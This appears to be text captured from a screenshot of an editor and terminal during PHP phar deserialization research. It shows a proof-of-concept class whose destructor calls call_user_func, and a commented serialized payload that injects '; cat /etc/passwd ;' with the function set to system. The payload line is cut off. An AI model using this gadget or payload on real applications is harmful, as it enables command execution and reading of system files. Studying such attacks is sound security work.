 POC > class.php > ...
2 class User{
6 function __construct($name, $age){
9 }
0 references | 0 overrides
10 function __destruct(){
11 call_user_func( callback: $this->func, args: 'user/'.$this->name.'.json' );
12 }
13 }
14
15 // $a = new User('winky', 18);
16 // $ser = 'O:4:"User":3:{s:4:"name";s:19:"; cat /etc/passwd ;";s:3:"age";N;s:4:"func";s:6:"syst
17 // $b = unserialize($ser);
18 echo filesize(filename: 'phar://test.phar');
19 ?>
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS 3
winky@DESKTOP-I8OR0C9 [14:41:56] [~/Workspace/research/phar/POC]
-> % php --version
PHP 8.4.6 (cli) (built: Apr 14 2025 16:59:47) (NTS)
Copyright (c) The PHP Group
Zend Engine v4.4.6, Copyright (c) Zend Technologies
with Zend OPcache v8.4.6, Copyright (c), by Zend Technologies
winky@DESKTOP-I8OR0C9 [14:41:59] [~/Workspace/research/phar/POC]
-> % php class.php
0%
winky@DESKTOP-I8OR0C9 [14:42:02] [~/Workspace/research/phar/POC]
-> %